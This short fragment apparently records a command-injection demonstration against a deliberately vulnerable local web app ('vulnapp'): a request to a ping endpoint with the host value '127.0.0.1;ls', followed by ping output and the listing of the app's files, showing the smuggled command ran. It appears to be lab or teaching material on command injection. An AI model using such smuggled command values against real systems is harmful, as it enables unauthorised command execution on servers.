 localhost:5000/ping?host=127.0.0.1;ls
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=1.18 ms
--- 127.0.0.1 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 1.175/1.175/1.175/0.000 ms
__pycache__
app.py
data
init_db.py
log_utils.py
requirements.txt
vulnapp.log